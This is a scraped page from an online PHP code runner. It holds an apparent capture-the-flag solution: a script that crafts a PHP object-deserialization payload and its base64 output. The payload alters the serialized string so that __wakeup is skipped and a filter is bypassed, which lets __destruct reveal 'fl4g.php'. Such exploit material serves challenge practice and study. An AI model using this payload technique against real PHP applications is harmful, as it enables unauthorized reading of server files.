 https://www.toolnb.com/dev/runCode/53f80da51411fccf2245b
火狐官方站点 新手上路 常用网址 京东商城 Lenovo Support Lenovo 菜鸟教程 - 学的不仅...
爱资料工具 首页 在线运行 免费接口 会员特权 轻量云88元
首页 - 开发工具 收藏 反馈与建议
求两个日期之间相差的天数设定时间区域 - 在线代码运行
>>>分享列表<<<
分享: https://www.toolnb.com/dev/runCode/87c72c44d81dd0545aea2376300bfc81559515d19cf78b8a
6 }
7 function __destruct() {
8 echo @highlight_file($this->file, true);
9 }
10 function __wakeup() {
11 if ($this->file != 'index.php') {
12 //the secret is in the fl4g.php
13 $this->file = 'index.php';
14 }
15 }
16 }
17 $Myon = new Demo('fl4g.php');
18 $Myon = serialize($Myon);
19 $Myon = str_replace('O:4','O:+4',$Myon);
20 $Myon = str_replace('1:{','2:{',$Myon);
21 echo base64_encode($Myon);
22 ?>
23
编辑器风格: chrome 语言选择: php:7.3 代码示例: php:5.6 名称:
执行结果 耗时:0.63
TzorNDoiRGVtbyI6Mjp7czoxMDoiAERlbW8AZmlsZSI7czo4OiJmbDRnLnBocCI7fQ==